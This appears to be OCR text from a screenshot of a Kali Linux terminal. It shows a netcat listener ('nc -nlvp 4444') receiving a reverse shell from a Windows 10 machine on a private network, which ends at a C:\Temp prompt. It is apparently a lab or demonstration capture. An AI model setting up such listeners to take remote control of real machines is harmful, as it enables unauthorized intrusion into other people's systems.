 1 2 3 4
23:00
hackerloi@kali: /var/www/html
File Actions Edit View Help
┌──(hackerloi㉿kali)-[/var/www/html]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.214] 58996
Microsoft Windows [Version 10.0.26100.2161]
(c) Microsoft Corporation. All rights reserved.
C:\Temp>